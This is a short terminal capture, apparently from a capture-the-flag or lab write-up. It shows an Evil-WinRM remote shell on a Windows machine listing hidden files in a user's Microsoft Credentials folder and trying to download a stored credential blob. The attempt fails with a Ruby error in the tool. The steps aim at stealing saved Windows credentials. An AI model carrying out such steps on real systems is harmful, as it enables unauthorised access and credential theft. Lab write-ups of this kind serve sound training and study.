 *Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials> dir -h
Directory: C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/7/2024 5:08 PM 430 C4BB96844A5C9DD45D5B6A9859252BA6
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials> download C4BB96844A5C9DD45D5B6A9859252BA6
Info: Downloading C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials\C4BB96844A5C9DD45D5B6A9859252BA6 to C4BB96844A5C9DD45D5B6A9859252BA6
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean? StandardError